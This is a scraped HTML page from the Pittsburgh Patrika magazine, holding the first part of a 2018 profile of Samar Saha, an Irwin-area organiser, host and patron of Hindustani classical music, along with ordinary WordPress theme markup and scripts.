

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pittsburghpatrika.com/2018/07/samar-saha-enthusiastic-organizer-of-hindustani-music-host-patron-for-musicians/
body_size: 22035
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" >

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Samar Saha: An Enthusiastic Organizer of Hindustani Music, Host &#038; Patron for Musicians &laquo; </title>

<link rel="alternate" type="application/rss+xml" title=" RSS Feed" href="http://www.pittsburghpatrika.com/feed/" />
<link rel="alternate" type="application/atom+xml" title=" Atom Feed" href="http://www.pittsburghpatrika.com/feed/atom/" />
<link rel="pingback" href="http://www.pittsburghpatrika.com/xmlrpc.php" />
<link rel="shortcut icon" href="http://www.pittsburghpatrika.com/wp-content/themes/fusion/favicon.ico" />

<style type="text/css" media="all">
@import "http://www.pittsburghpatrika.com/wp-content/themes/fusion/style.css";
#page-wrap2{ background: transparent url("http://www.pittsburghpatrika.com/wp-content/uploads/Patrika color Logo for Website --  Smaller Size.jpg") no-repeat center top; }
#page-wrap1{ background: transparent url("http://www.pittsburghpatrika.com/wp-content/uploads/Patrika color Logo for Website --  Smaller Size.jpg") repeat-x center top; }
#page-wrap2, #header{ height: 150px; }
body{ background-position: left 150px; }
a#logo{ display: none; }
</style>


<!--[if lte IE 6]>
<script type="text/javascript">
/* <![CDATA[ */
   blankimgpath = 'http://www.pittsburghpatrika.com/wp-content/themes/fusion/images/blank.gif';
 /* ]]> */
</script>
<style type="text/css" media="screen">
  @import "http://www.pittsburghpatrika.com/wp-content/themes/fusion/ie6.css";
  body{ behavior:url("http://www.pittsburghpatrika.com/wp-content/themes/fusion/js/ie6hoverfix.htc"); }
  img{ behavior: url("http://www.pittsburghpatrika.com/wp-content/themes/fusion/js/ie6pngfix.htc"); }
</style>
<![endif]-->


  
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Samar Saha: An Enthusiastic Organizer of Hindustani Music, Host &#038; Patron for Musicians Comments Feed" href="http://www.pittsburghpatrika.com/2018/07/samar-saha-enthusiastic-organizer-of-hindustani-music-host-patron-for-musicians/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.pittsburghpatrika.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.pittsburghpatrika.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="http://www.pittsburghpatrika.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.pittsburghpatrika.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.pittsburghpatrika.com/wp-content/themes/fusion/js/fusion.js?ver=6.4.7" id="fusion-js"></script>
<link rel="https://api.w.org/" href="http://www.pittsburghpatrika.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.pittsburghpatrika.com/wp-json/wp/v2/posts/2107" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.pittsburghpatrika.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="http://www.pittsburghpatrika.com/2018/07/samar-saha-enthusiastic-organizer-of-hindustani-music-host-patron-for-musicians/" />
<link rel='shortlink' href='http://www.pittsburghpatrika.com/?p=2107' />
<link rel="alternate" type="application/json+oembed" href="http://www.pittsburghpatrika.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.pittsburghpatrika.com%2F2018%2F07%2Fsamar-saha-enthusiastic-organizer-of-hindustani-music-host-patron-for-musicians%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.pittsburghpatrika.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.pittsburghpatrika.com%2F2018%2F07%2Fsamar-saha-enthusiastic-organizer-of-hindustani-music-host-patron-for-musicians%2F&#038;format=xml" />
<link rel="icon" href="http://www.pittsburghpatrika.com/wp-content/uploads/2017/01/PatrikaP-e1484600118191.jpg" sizes="32x32" />
<link rel="icon" href="http://www.pittsburghpatrika.com/wp-content/uploads/2017/01/PatrikaP-e1484600118191.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.pittsburghpatrika.com/wp-content/uploads/2017/01/PatrikaP-e1484600118191.jpg" />
<meta name="msapplication-TileImage" content="http://www.pittsburghpatrika.com/wp-content/uploads/2017/01/PatrikaP-e1484600118191.jpg" />

<script type="text/javascript">
/* <![CDATA[ */
 jQuery(document).ready(function(){
  // body .safari class
  if (jQuery.browser.safari) jQuery('body').addClass('safari');

  // layout controls
     jQuery("#layoutcontrol a").click(function() {
     switch (jQuery(this).attr("class")) {
	   case 'setFont' : setFontSize();	break;
	   case 'setLiquid'	: setPageWidth();	break;
	 }
	 return false;
    });
   // set the font size from cookie
   var font_size = jQuery.cookie('fontSize');
   if (font_size == '.70em') { jQuery('body').css("font-size",".70em"); }
   if (font_size == '.95em') { jQuery('body').css("font-size",".95em"); }
   if (font_size == '.75em') { jQuery('body').css("font-size",".75em"); }

   // set the page width from cookie
   var page_width = jQuery.cookie('pageWidth');
   if (page_width) jQuery('#page').css('width', page_width);
  
  jQuery('#post-extra-content').minitabs(333, 'slide');

  if (document.all && !window.opera && !window.XMLHttpRequest && jQuery.browser.msie) { var isIE6 = true; }
  else { var isIE6 = false;} ;
  jQuery.browser.msie6 = isIE6;
  if (!isIE6) {
    initTooltips({
		timeout: 6000
   });
  }
  tabmenudropdowns();

  // some jquery effects...
  jQuery('#sidebar ul.nav li ul li a').mouseover(function () {
   	jQuery(this).animate({ marginLeft: "4px" }, 100 );
  });
  jQuery('#sidebar ul.nav li ul li a').mouseout(function () {
    jQuery(this).animate({ marginLeft: "0px" }, 100 );
  });
  // scroll to top
  jQuery("a#toplink").click(function(){
    jQuery('html').animate({scrollTop:0}, 'slow');
  });

  // set roles on some elements (for accessibility)
  jQuery("#tabs").attr("role","navigation");
  jQuery("#mid-content").attr("role","main");
  jQuery("#sidebar").attr("role","complementary");
  jQuery("#searchform").attr("role","search");

 });

 /* ]]> */
</script>

</head>
<body class="samar-saha-enthusiastic-organizer-of-hindustani-music-host-patron-for-musicians">
  <!-- page wrappers (100% width) -->
  <div id="page-wrap1">
    <div id="page-wrap2">
      <!-- page (actual site content, custom width) -->
      <div id="page" class="with-sidebar">

       <!-- main wrapper (side & main) -->
       <div id="main-wrap">
        <!-- mid column wrap -->
    	<div id="mid-wrap">
          <!-- sidebar wrap -->
          <div id="side-wrap">
            <!-- mid column -->
    	    <div id="mid">
              <!-- header -->
              <div id="header">
                

                                <a id="logo" href="http://www.pittsburghpatrika.com/"><img src="http://www.pittsburghpatrika.com/wp-content/uploads/Patrika color Logo for Website --  Smaller Size.jpg" title="" alt="" /></a>
                
                <!-- top tab navigation -->
                <div id="tabs">
                 <ul>
                                  <li class="page_item page-item-2"><a href="http://www.pittsburghpatrika.com/about/"><span><span>About the Magazine</span></span></a></li>
<li class="page_item page-item-2680"><a href="http://www.pittsburghpatrika.com/our-documentation-services/"><span><span>Our Documentation Services</span></span></a></li>
<li class="page_item page-item-2692"><a href="http://www.pittsburghpatrika.com/background-in-powder-processing-and-technical-writing/"><span><span>Venkat&#8217;s &#8212; Professional Background</span></span></a></li>
<li class="page_item page-item-27"><a href="http://www.pittsburghpatrika.com/k-s-venkataraman-other-published-works/"><span><span>Venkat&#8217;s Published Works</span></span></a></li>
<li class="page_item page-item-87"><a href="http://www.pittsburghpatrika.com/"><span><span>January 2024 Issue</span></span></a></li>
                 </ul>
                </div>
                <!-- /top tabs -->

              </div><!-- /header -->

  <!-- mid content -->
  <div id="mid-content">
      <div class="navigation">
      <div class="alignleft">&laquo; <a href="http://www.pittsburghpatrika.com/2018/07/consul-general-of-india-visits-the-asian-studies-center-at-pitt/" rel="prev">Consul General of India Visits  the Asian Studies Center at Pitt</a></div>
      <div class="alignright"><a href="http://www.pittsburghpatrika.com/2018/07/federal-indictments-on-five-area-healthcare-providers-in-opioid-case/" rel="next">Federal Indictments on Five Area Healthcare Providers in Opioid Case</a> &raquo;</div>
      <div class="clear"></div>
    </div>

    <div id="post-2107" class="post-2107 post type-post status-publish format-standard hentry category-july-2018 category-past-issues">
       <h2 class="title">Samar Saha: An Enthusiastic Organizer of Hindustani Music, Host &#038; Patron for Musicians</h2>       <br />
	    <div class="entry">
          <div class="postbody entry clearfix">
	       <h3 style="text-align: center;">By Shailesh Surti, O&#8217;Hara Township, PA</h3>
<h4 style="text-align: center;"><a href="mailto:Shailesh.surti@gmail.com">Shailesh.surti@gmail.com</a></h4>
<p><em>Editor: Music lovers here know Samar and Mala Saha of Irwin as great enthusiasts of classical Hindustani music, having enjoyed many <img decoding="async" class="size-full wp-image-2108 alignleft" src="http://www.pittsburghpatrika.com/wp-content/uploads/2018/07/Saha-and-Surti.jpg" alt="" width="297" height="168" />house concerts at the Sahasâ€&#x2122; home in Irwin.Â  In this engaging story, Shailesh Surti (left in the adjacent picture) draws out Samar Saha (right in the picture) on his exhilarating journey from his casual interest in Hindustani music to serious, passionate listener, organizer, host, and finally to patron of the music, and more importantly, of the musicians. The venue for this exchange was Shaileshâ€&#x2122;s home in Oâ€&#x2122;Hara Twp, with his wife Urvashi as the gracious host.Â Â </em></p>
<p><strong>For any type of performing art</strong> â€” music and dance recitals, drama and live stage performances â€” to flourish anywhere, one needs art lovers, organizers, and patrons willing to underwrite a good part of the expenses above and beyond gate collections.</p>
<p>It is a well-recognized truism that â€œclassicalâ€ art forms simply cannot sustain themselves merely on the basis of ticket-buying audience</p>
<div id="attachment_2109" style="width: 211px" class="wp-caption alignright"><img decoding="async" aria-describedby="caption-attachment-2109" class="size-full wp-image-2109" src="http://www.pittsburghpatrika.com/wp-content/uploads/2018/07/Samar-and-Mala-Saha.jpg" alt="" width="201" height="163" /><p id="caption-attachment-2109" class="wp-caption-text"><em>Mala and Samar Saha at the Surti residence.</em></p></div>
<p>support.Â  This is the reality today both in Indian and Western performing arts. In the US, corporations and individual donors make huge contributions to symphonies and operas. In Europe, public funding for the performing arts has been the norm. In India, without corporate and government sponsors, the performing arts simply cannot survive.</p>
<p><strong>Â The Indian performing arts scene here</strong>:Â  Pittsburgh has only around 20,000 Indian-Americans, with</p>
<p>fewer classical music enthusiasts compared even to Cleveland, which is demographically comparable to Pittsburgh on many measures. Here, Sri Venkateswara Temple has been organizing and patronizing classical Indian music concerts â€” especially Karnatic music â€” on a regular basis.Â  Other temples also have done so in the past. Students of the Pandit Jasraj Institute of Music have organized concerts of artistes belonging to their <em>gharana.</em></p>
<div id="attachment_2111" style="width: 182px" class="wp-caption alignleft"><img decoding="async" aria-describedby="caption-attachment-2111" class="size-full wp-image-2111" src="http://www.pittsburghpatrika.com/wp-content/uploads/2018/07/Urvashi-Surti.jpg" alt="" width="172" height="163" /><p id="caption-attachment-2111" class="wp-caption-text"><em>Urvashi Surti, the gracious host of the evening.</em></p></div>
<p>Fortunately, a few individuals, on their own drive and initiative, have been active in organizing Hindustani music concerts in Pittsburgh for a long time. For over 30 years, Dr. Balwant Dixit, under the banner of the Center for the Performing Arts of India at the University of Pittsburgh, organized many such events, both in Pittsburgh and around North America with concert tours for Indian artistes.Â  In the early days, Dixit also organized Karnatic music programs in our town.</p>
<p>With Dixit now in retirement, Samar Saha and his wife Mala of Irwin have taken on the mantle for organizing Hindustani music concerts.Â  Music lovers in our area owe the Sahas a big Thank You not only for their enthusiastic support for the art form, but also, more importantly, for their multi-faceted patronage for the artistes. The Sahas moved into the Pittsburgh area fifteen years ago after Samar retired from a job in New Jersey.Â  Samar, a metallurgist by profession, joined US Steelâ€&#x2122;s R&amp;D after arriving from New Jersey.</p>
<p><strong>Samar had his early schooling in Banaras</strong> where he got interested in learning the tabla. But his father would not encourage him to go</p>
<div id="attachment_2112" style="width: 298px" class="wp-caption alignright"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2112" class="size-full wp-image-2112" src="http://www.pittsburghpatrika.com/wp-content/uploads/2018/07/Shehnai-Recital.jpg" alt="" width="288" height="172" /><p id="caption-attachment-2112" class="wp-caption-text"><em>Ustad Haidar Hassan on the shehnai accompanied by Pt. Samir Chatterjee (tabla).</em></p></div>
<p>into music.Â  Samar used a colorful expression to describe how his father reacted when he told his dad he wanted to pursue music.</p>
<p>Later, his interest in classical music blossomed when he went to college in Kolkata. During his tumultuous college days in the 1960s, with the Naxalbari Movement in full swing in Bengal, Samar managed to attend all-night concerts of artistes of great repute.Â  His interest in cultivating aÂ  keen interest in music and musicians was greatly reinforced.</p>
<p>Samar even dabbled in western music in college. In 1975, he married Mala &#8212; it was an arranged marriage. Mala had her training in <em>Rabindra Sangeet</em> and Hindustani classical music. So it was natural both the Sahas are passionate about music.</p>
<p>The Sahasâ€&#x2122; move to the US in the early 1970s directly as green-card holders was quite accidental.Â  They settled down in New Jersey.Â  While in New Jersey Samar became part of the Bengali Cultural OrganizationÂ  <em>Kallol. </em></p>
